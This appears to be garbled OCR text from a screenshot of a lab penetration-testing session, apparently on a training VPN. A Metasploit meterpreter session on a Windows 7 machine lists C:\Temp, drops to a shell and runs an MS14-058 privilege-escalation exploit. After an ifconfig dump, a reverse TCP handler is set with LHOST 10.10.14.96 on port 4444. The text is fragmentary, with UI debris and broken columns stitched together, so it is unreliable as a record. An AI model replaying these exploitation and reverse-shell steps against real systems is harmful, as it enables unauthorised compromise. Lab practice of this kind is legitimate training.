 Problem loading page - ...
msfconsole
02:57 AM
msfconsole
sudo openvpn lab_s3rpentsec.ovpn
×
040777/rw  0        dir   2017-03-18 19:  oracle
xrwxrwx                   28:40 -0400
000000/--  0        fif   1969-12-31 19:  pagefile.sys
-------                   00:00 -0500
100666/rw  5686     fil   2007-11-07 01:  vcredist.bmp
-rw-rw-                   00:40 -0500
meterpreter > cd Temp\\
meterpreter > ls
Listing: C:\Temp
================
Mode        Size     Type  Last modified    Name
----        ----     ----  -------------    ----
100777/rwx  3824859  fil   2022-04-22 19:5  MS14-058.exe
rwxrwx                     0:01 -0400
100777/rwx  7168     fil   2022-04-22 19:5  esc.exe
rwxrwx                     0:10 -0400
meterpreter > shell
Process 3032 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights rese
rved.
C:\Temp>.\MS14-058.exe _
msfconsole
×
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:e2:f3:52:f3  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.2.151  netmask 255.255.255.0  broadcast 192.168.2.255
inet6 fe80::a00:27ff:fe34:2156  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:34:21:56  txqueuelen 1000  (Ethernet)
RX packets 48216  bytes 43770309 (41.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 88873  bytes 19722981 (18.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 115053  bytes 25950064 (24.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 115053  bytes 25950064 (24.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.96  netmask 255.255.254.0  destination 10.10.14.96
inet6 fe80::52e3:f21e:c687:9e5e  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::105e  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 8735  bytes 4646850 (4.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 63517  bytes 10134115 (9.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > set LHOST 10.10.14.96
LHOST => 10.10.14.96
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.96:4444